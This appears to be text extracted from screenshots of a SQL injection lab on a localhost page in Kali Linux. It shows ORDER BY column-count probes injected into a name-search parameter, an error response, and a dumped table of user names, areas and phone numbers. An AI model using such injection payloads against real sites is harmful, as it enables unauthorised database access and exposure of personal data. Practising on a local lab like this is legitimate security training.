 localhost/SQL/search.php?name_search=' ORDER BY 100-- -
INJECTION Kali Docs Kali Forums New Tab Kali NetHunter Exploit-DB Google Hacking DB OffSec
Lista De Usuarios Ingresa nombre Search
ID Nombre Dirección Telefono
Unknown column '100' in 'order clause'
localhost/SQL/search.php?name_search=' ORDER BY 4-- -
INJECTION Kali Docs Kali Forums New Tab Kali NetHunter Exploit-DB Google Hacking DB OffSec
Lista De Usuarios Ingresa nombre Search
ID Nombre Dirección Telefono
5 Paola Condado 0958854595
3 Pedro Tumbaco 0992222222
4 Cindy Conocoto 0995555555
2 Juan Alangasi 0998888888
1 Johnny Alangasi 0999999998